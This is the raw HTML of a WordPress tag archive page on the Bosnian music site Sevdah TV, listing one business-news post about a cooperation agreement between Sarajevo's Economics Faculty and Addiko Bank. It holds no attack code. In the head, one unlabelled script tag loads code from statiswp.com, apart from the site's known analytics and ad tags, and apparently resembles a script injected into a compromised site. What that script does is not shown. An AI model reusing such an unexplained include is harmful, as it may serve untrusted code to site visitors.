.nectar-author-gravatar img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/tags/983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="archive tag tag-fakulteta tag-983 wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

		<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="blog-archive-header">
			<div id="page-header-bg" data-animate-in-effect="zoom-out" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/12/Sevdah-TV-gledajte-online.jpg);"></div>
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
																									<span class="subheader">Tag</span>
																<h1>fakulteta</h1>
																							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="post-area col  span_9 masonry material " role="main" data-ams="4px" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-7859" class=" masonry-blog-item post-7859 post type-post status-publish format-standard has-post-thumbnail category-poslovne-vijesti tag-addiko tag-bank tag-ekonomskog tag-fakulteta tag-saradnja tag-sarajevo tag-sarajevu">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/saradnja-ekonomskog-fakulteta-u-sarajevu-i-addiko-bank-sarajevo/" aria-label="Saradnja Ekonomskog fakulteta u Sarajevu i Addiko Bank Sarajevo"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="" height="737" width="1024" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2023/03/EFSA-9-1024x737.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2023/03/EFSA-9-1024x737.jpg 1024w, https://sevdah.tv/wp-content/uploads/2023/03/EFSA-9-1024x737-300x216.jpg 300w, https://sevdah.tv/wp-content/uploads/2023/03/EFSA-9-1024x737-768x553.jpg 768w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="poslovne-vijesti" href="https://sevdah.tv/poslovne-vijesti/">poslovne vijesti</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/saradnja-ekonomskog-fakulteta-u-sarajevu-i-addiko-bank-sarajevo/"> Saradnja Ekonomskog fakulteta u Sarajevu i Addiko Bank Sarajevo</a></h3>
          </div>
          
          <div class="excerpt">Danas je na Univerzitetu u Sarajevu – Ekonomskom fakultetu potpisan je Memorandum o saradnji između&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>23/03/2023</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article></div>
		</div>

					<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
				<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="73116"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39605"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38153"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div>
		
		</div>
	</div>
</div>

<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
